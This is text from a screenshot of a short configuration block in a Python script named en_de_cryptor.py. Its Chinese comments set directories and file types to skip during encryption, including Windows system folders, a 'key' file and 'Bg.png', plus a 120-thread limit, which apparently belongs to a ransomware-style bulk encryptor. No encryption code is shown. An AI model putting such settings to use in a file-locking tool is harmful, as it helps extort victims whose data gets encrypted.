 en_de_cryptor.py
en_de_cryptor.py > ...
21
22 """这部分参数，你可以根据自己的需求来修改"""
23 # 目录白名单（跳过哪些目录，不进行加密）
24 g_dir_skip = ["$Recycle.Bin", "Windows", "AppData", "System32"]
25 # 文件后缀白名单（跳过哪些种类的文件，不进行加密）
26 g_type_skip = [".dll", ".exe", ".msn", ".DAT", "key", "Bg.png", ".py"]
27 # 运行此脚本时，最多允许创建多少个线程
28 g_max_thread = 120
29